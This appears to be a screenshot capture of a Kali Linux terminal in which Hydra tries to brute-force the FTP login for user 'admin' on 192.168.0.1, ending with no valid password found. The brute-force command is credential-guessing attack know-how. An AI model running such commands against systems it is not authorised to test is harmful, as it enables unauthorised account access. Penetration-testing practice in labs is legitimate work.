 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -p /usr/share/john/password.lst 192.168.0.1 -t 6 ftp
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-20 03:10:09
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.0.1:21/
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[STATUS] 0.57 tries/min, 3 tries in 00:05h, 1 to do in 00:01h, 1 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-20 03:16:08